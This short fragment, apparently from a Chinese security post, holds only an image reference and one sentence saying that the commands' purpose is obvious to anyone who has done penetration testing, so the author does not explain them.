
指令有啥作用一看就懂,尤其是做过渗透,就不赘述了
